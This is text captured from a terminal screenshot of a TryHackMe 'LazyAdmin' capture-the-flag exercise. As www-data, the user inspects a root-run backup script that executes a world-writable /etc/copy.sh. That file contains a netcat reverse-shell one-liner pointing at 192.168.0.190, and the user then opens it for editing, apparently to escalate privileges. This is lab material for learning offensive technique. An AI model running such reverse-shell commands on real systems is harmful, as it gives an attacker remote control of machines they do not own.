 john@xps15: ~/ctf/tryhackme/lazyadmin/exploit
En
12:32 PM
john@xps15: ~/ctf/tryhackme/lazyadmin/exploit 119x31
www-data@THM-Chal:/home/itguy$ cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$ ls -l /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29 13:45 /etc/copy.sh
www-data@THM-Chal:/home/itguy$ nano /etc/copy.sh